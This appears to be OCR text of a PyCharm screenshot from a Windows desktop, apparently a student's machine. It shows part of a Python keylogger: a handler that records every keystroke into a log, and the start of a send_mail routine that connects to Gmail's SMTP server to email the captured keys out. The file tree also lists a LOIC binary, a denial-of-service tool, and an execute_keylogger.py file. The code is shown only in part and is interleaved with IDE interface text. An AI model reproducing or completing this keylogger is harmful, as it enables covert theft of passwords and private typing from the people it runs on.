 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project
Pr.. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
7: Structure
2: Favorites
26
27 # Create Log which all keystrokes will be appended to
28
29 def append_to_log(self, string):
30 assert isinstance(string, str)
31 self.log = self.log + string
32
33 # Create Keylogger
34
35 def on_press(self, key):
36 try:
37 current_key = str(key.char)
38 except AttributeError:
39 if key == key.space:
40 current_key = " "
41 elif key == key.esc:
42 print("Exiting program...")
43 return False
44 else:
45 current_key = " " + str(key) + " "
46
47 self.append_to_log(current_key)
48
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
6: TODO Terminal Python Console Event Log
4:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)